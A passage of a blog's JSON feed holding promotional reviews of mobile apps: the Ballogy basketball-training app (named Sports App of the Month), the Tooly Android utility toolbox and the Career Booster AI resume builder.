App"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFG5J4tgUQkbaXj0NpgAedXLicKRRtWcFs34ROftkzvp_y2OXKY-AdXqqcVwfMyCZ-gBsU4OWoVayz1RSrfeRhrqFOLD45RdhU-hKe0Y9La1nXVn12qHCPZZ04-6ZfXRYFos4HiTp0EExY3SypF-873MuuyFccYIpSIIvCWkcIKj18bJWPcAz-oGCU7Pk\/s72-w400-h146-c\/Tooly%20App%20Image01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4146791623416338061"},"published":{"$t":"2025-11-30T20:55:00.000-08:00"},"updated":{"$t":"2025-12-10T05:49:15.810-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"}],"title":{"type":"text","$t":"Sports App of the Month-Ballogy"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/s892\/ballogy%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"892\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/w400-h169\/ballogy%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan lang=\"MK\"\u003E\u003Cp\u003E\u003Cspan lang=\"MK\"\u003EToday, we take a closer look at one of the\nmost advanced digital training tools shaping the future of basketball\ndevelopment. We’re talking about the \u003Ca href=\"https:\/\/www.ballogy.com\/\"\u003EBallogy\napp\u003C\/a\u003E, a platform we featured in last week’s review lineup. Available on both\n\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.frt.ballogyapp\"\u003EAndroid\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ballogy-ai-skills-training\/id1276974145\"\u003EiOS\u003C\/a\u003E,\nits standout features have earned it our recognition as the Sport App of the \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EMonth\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBuilt for \u003Cb\u003Eat-home\ntraining and organized team environments\u003C\/b\u003E, Ballogy gives players the ability\nto improve with precision. Its standout feature—\u003Cb\u003Eautomatic shot detection\u003C\/b\u003E—tracks\nevery attempt, providing \u003Cb\u003Ereal-time shooting percentages and detailed heat\nmaps\u003C\/b\u003E. This data-driven approach helps athletes understand their strengths,\nidentify weak zones, and track improvement over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app also offers an\nimpressive library of \u003Cb\u003E100+ game-like drills and workouts\u003C\/b\u003E, developed in\ncollaboration with respected coaches, trainers, and athletes. For those who\nprefer a personalized routine, users can \u003Cb\u003Ecreate custom workout plans\u003C\/b\u003E and\nfollow structured paths toward their goals. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, players can\nreceive immediate feedback, technique cues, and expert-style guidance without\nwaiting for a trainer to be available.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond training,\nBallogy connects athletes to a broader community. Users can \u003Cb\u003Ecompete with\nplayers from around the world\u003C\/b\u003E, adding a competitive edge to daily practice.\nEach athlete’s profile doubles as a \u003Cb\u003Ebasketball résumé\u003C\/b\u003E, accessible by \u003Cb\u003Emore\nthan 2,000 colleges\u003C\/b\u003E—a notable advantage for those hoping to get noticed.\nAnd with every workout and challenge completed, players earn \u003Cb\u003ELegacy Points\u003C\/b\u003E,\nwhich can lead to exclusive gear and memorable experiences.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EBallogy Skills\nAssessment (BSA)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA defining element of\nthe app is the \u003Cb\u003EBallogy Skills Assessment\u003C\/b\u003E, a standardized way to measure\na player’s shooting ability. Recorded through \u003Cb\u003EBallogy Vision\u003C\/b\u003E, the\nassessment produces an official score that may earn athletes a spot on the \u003Cb\u003Emonthly\nTop Performers Report\u003C\/b\u003E, a list viewed by thousands of college recruiters in\nBallogy’s network.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EFor Coaches: A\nTraining System That Works Year-Round\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBallogy also delivers\npowerful tools for coaches. The platform makes it easy to implement consistent\ntraining by assigning the app’s \u003Cb\u003ENFHS-backed curriculum\u003C\/b\u003E or creating\npersonalized practice plans. With \u003Cb\u003EBallogy AI\u003C\/b\u003E, coaches can generate\ndrills, break down key concepts, and enhance communication.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EPlayers can log and\nrecord their training assignments directly in the app, giving coaches a clear\nlook at progress and encouraging accountability. This combination of\ntransparency, structure, and competition supports stronger development—not just\nduring the season, but all year long.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: EN-GB; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003EWith its blend of analytics, coaching expertise,\nAI-enhanced guidance, and global competition, Ballogy stands at the forefront\nof next-generation basketball training. Whether you're an aspiring athlete or a\ncoach looking to elevate your program, the app provides the tools to make every\nshot—and every session—count.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4146791623416338061\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/sports-app-of-month-ballogy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4146791623416338061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4146791623416338061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/sports-app-of-month-ballogy.html","title":"Sports App of the Month-Ballogy"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNSXVlqQeGQJ6Zwbg80HlrrCz2qgi5R5Etrfy1vXYFzn2VeHZkMuh9UaltbJKjSJbzX9OO0IL5zJ1Ck2kkXa8RuQTzGrHfRWbuPSKi28i-M_uUv0YWC2GI0WAyn2cc7Y-1wcrZ0T1JKFKhPL9qBJCkWe_izsazkpF5UxMHGHeRd5r29NDyGwFJQ0CKKTQ\/s72-w400-h169-c\/ballogy%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3756014872871174168"},"published":{"$t":"2025-11-26T04:37:00.000-08:00"},"updated":{"$t":"2025-12-03T04:41:38.075-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"}],"title":{"type":"text","$t":"Tooly App Brings 100+ Everyday Utilities Into One Compact Toolbox"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/s1023\/Tooly%20App%20Image01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"1023\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/w400-h146\/Tooly%20App%20Image01.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a world crowded\nwith single-purpose mobile apps, a new all-in-one utility platform is gaining\nattention among Android users. The \u003Ci\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\u003Cspan style=\"font-style: normal;\"\u003E app\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E, available exclusively for \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003EAndroid\u003C\/a\u003E,\nbundles more than a hundred practical tools into one lightweight and\noffline-friendly package—positioning itself as a modern digital toolbox for\nstudents, creators, professionals, and casual users alike.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAt its core, \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.yousx.thetoolsapp\"\u003ETooly\u003C\/a\u003E\norganizes its features into clear, easy-to-navigate categories. The \u003Cb\u003EText\nTools\u003C\/b\u003E section offers everything from character counters and duplicate\nremovers to stylish font decorators and Japanese emotion symbols, allowing\nusers to shape their messages with personality and precision.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor visual tasks, the \u003Cb\u003EImage\nTools\u003C\/b\u003E suite provides quick functions such as resizing, cropping, or\nrounding photos—a set of straightforward utilities designed for fast editing\nwithout needing a full photo-editing app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMath enthusiasts and\nstudents may find the \u003Cb\u003ECalculation Tools\u003C\/b\u003E particularly useful. This\ncollection handles algebra, geometry, percentages, and even finance-related\ncalculations. Its 2D and 3D shape solvers offer instant perimeters, areas, and\nvolume results, streamlining homework and on-the-go problem solving.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EUnit\nConverter\u003C\/b\u003E simplifies everyday conversions—whether dealing with weight,\ncurrency, length, temperature, or time—ensuring accuracy in just a few taps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDevelopers are not\nleft out either. Tooly’s \u003Cb\u003EProgramming Tools\u003C\/b\u003E include instant beautifiers\nfor JSON, HTML, XML, and CSS, making messy code readable in seconds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EDesigners and artists\ncan take advantage of the \u003Cb\u003EColor Tools\u003C\/b\u003E, which extract shades from images,\nblend colors, and display HEX or RGB values. It’s a small but powerful kit for\nanyone working with digital color palettes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFor lighter moments,\nTooly includes a playful \u003Cb\u003ERandomizer Tools\u003C\/b\u003E category. Users can flip\nvirtual coins, spin a lucky wheel, roll dice, generate random numbers, or even\nsettle decisions with a quick round of rock-paper-scissors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccording to the\ndevelopers, Tooly aims to remove the need for installing dozens of separate\nutility apps. Its key advantages include fast performance, a simple interface,\na smart search bar for locating tools instantly, and regular updates that\ncontinually expand its toolbox. Most notably, the app works completely offline,\nmaking it reliable even without an internet connection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn essence, Tooly\ncondenses the small but essential utilities people use daily into one unified\nand accessible hub. For Android users looking to declutter their devices while\nkeeping productivity close at hand, Tooly positions itself as a practical and modern\nsolution.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/3756014872871174168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/tooly-app-brings-100-everyday-utilities.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3756014872871174168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3756014872871174168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/tooly-app-brings-100-everyday-utilities.html","title":"Tooly App Brings 100+ Everyday Utilities Into One Compact Toolbox"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilRhN1lc_hg2BDu2SBeb7TzkCo-xHIbaR-YIJswkokfPNNcM7Ne_NKYtM2n9nDV0mWjSWiJDMjl9pjyBW17BO6Sir8o7jldKSMcPypwkRGQBy5zZMVjdOHjHoqxcVnclr6JpKf3yfiTgPUlUAUFfsgCa0KSXi1EnN7eDEhL1lvjxS6pVy5PHpLASqZwMM\/s72-w400-h146-c\/Tooly%20App%20Image01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-96101888359975539"},"published":{"$t":"2025-11-10T14:59:00.000-08:00"},"updated":{"$t":"2025-12-10T05:49:31.104-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"}],"title":{"type":"text","$t":"Career Booster App Empowers Job Seekers with AI-Driven Career Tools"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/s1481\/Career%20Booster%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1481\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/w400-h208\/Career%20Booster%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn today’s competitive\njob landscape, presenting yourself effectively can make all the difference. The\n\u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003ECareer\nBooster app\u003C\/a\u003E\u003C\/b\u003E, now available for \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003EiOS\u003C\/a\u003E\u003C\/b\u003E,\nis stepping up as a modern solution for anyone looking to craft a standout\nresume and land their next opportunity with the help of AI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s \u003Cb\u003EAI \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003ECV Builder\u003C\/a\u003E\u003C\/b\u003E\ntakes the hassle out of resume creation by automatically improving layout,\nformatting, and keyword optimization—making every document \u003Cb\u003EATS-friendly\u003C\/b\u003E\nand ready to capture a recruiter’s attention.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith its \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/career-booster\/id6752223135\"\u003EJob\nDescription Analyzer\u003C\/a\u003E\u003C\/b\u003E, users can paste any job posting and receive an\ninstant breakdown of key skills, qualifications, and requirements. This feature\nallows candidates to precisely tailor their resumes and cover letters to match\nwhat employers are really seeking.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother highlight is\nthe \u003Cb\u003EResume-to-Job Match Score\u003C\/b\u003E, a smart comparison tool that shows how\nclosely your resume aligns with a specific job. It points out missing details\nor skills, helping users fine-tune their profiles to boost interview chances.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe \u003Cb\u003EAI Document\nGenerator\u003C\/b\u003E adds further convenience by creating professional \u003Cb\u003Ecover\nletters, motivational letters, and alternative CV versions\u003C\/b\u003E—all customized\nfor each application with recruiter-approved phrasing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo help users navigate\nautomated hiring systems, Career Booster also includes \u003Cb\u003EATS \u0026amp; Keyword\nFeedback\u003C\/b\u003E, which scans documents to ensure they meet technical and\nlinguistic requirements that many job portals demand.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBuilt to be \u003Cb\u003Euser-friendly\nfor all levels\u003C\/b\u003E, Career Booster welcomes students, professionals, and\nexecutives alike with an interface that makes the process quick, simple, and\ninsightful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EOffering both \u003Cb\u003Efree\nand premium access\u003C\/b\u003E, users can start with essential tools or upgrade for \u003Cb\u003Eunlimited\nresume scans, in-depth analytics, exclusive templates, and continuous feature\nupdates\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBacked by \u003Cb\u003ERecruiter\nIntelligence\u003C\/b\u003E, Career Booster’s suggestions reflect real-world hiring trends\nand industry language, helping every applicant communicate more effectively\nwith decision-makers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESmart, efficient, and\npractical—\u003Cb\u003ECareer Booster\u003C\/b\u003E is becoming the go-to app for anyone serious\nabout enhancing their career prospects and turning applications into job\noffers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/96101888359975539\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/career-booster-app-empowers-job-seekers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/96101888359975539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/96101888359975539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/11\/career-booster-app-empowers-job-seekers.html","title":"Career Booster App Empowers Job Seekers with AI-Driven Career Tools"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnaesrSQ92oKK8oElidnjYmtz1lGPAWegXykBDiC0b91eiS7RAkIQOO28Hiv7DR2aWpU9q6xbUe0OoIwnJOtv38UeeCt3SnOp0gDiLNBdf0fC0W3iEr9AneGWtG_SMKb-B3vESV7Zd_kPeqcqVY-L_to2ckdJRhq0C_2YeAjJD4OMHr_X9m1UPDGQpR4c\/s72-w400-h208-c\/Career%20Booster%20image%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-499320029299111303"},"published":{"$t":"2025-11-07T20:46:00.000-08:00"},"updated":{"$t":"2025-11-14T20:47:31.370-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"}],"title":{"type":"text","$t":"Ballogy App Emerges as a Game-Changer in Modern Basketball Development"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/s892\/ballogy%20image%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"376\" data-original-width=\"892\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgWpiBK8DD8beb_eLJRh_JGrAnyeTH27J7O79btrwTLDgWMUK3ZZGsdsuHIk6ooczbQseRO2QfbgH81WcWsZ1LtNF_2GfLhgSfj0Vy7GI8yfxstpOQabgkFEu94JA6tSxNU54LJNwQKq3Sutt5O8CxJ9OsYqkn3exD1uL-mQyNsLPgoe39yuAfU-B7Zr0\/w400-h169\/ballogy%20image%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EAs basketball training\nadapts to a tech-driven world, one platform is making a noticeable impact on\nathletes, parents, and coaches alike. The \u003Cb\u003E\u003Ca href=\"https:\/\/www.ballogy.com\/\"\u003EBallogy\napp\u003C\/a\u003E\u003C\/b\u003E, now available on both \u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.frt.ballogyapp\"\u003EAndroid\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/ballogy-ai-skills-training\/id1276974145\"\u003EiOS\u003C\/a\u003E\u003C\/b\u003E,\nis redefining what skill development looks like—whether you're shooting hoops\nin the driveway or leading a full team practice in the gym.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBuilt for \u003Cb\u003Eat-home\ntraining and organized team environments\u003C\/b\u003E, Ballogy gives players the ability\nto improve with precision. Its standout feature—\u003Cb\u003Eautomatic shot detection\u003C\/b\u003E—tracks\nevery attempt, providing \u003Cb\u003Ereal-time shooting percentages and detailed heat\nmaps\u003C\/b\u003E. This data-driven approach helps athletes understand their strengths,\nidentify weak zones, and track improvement over time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app also offers an\nimpressive library of \u003Cb\u003E100+ game-like drills and workouts\u003C\/b\u003E, developed in\ncollaboration with respected coaches, trainers, and athletes. For those who\nprefer a 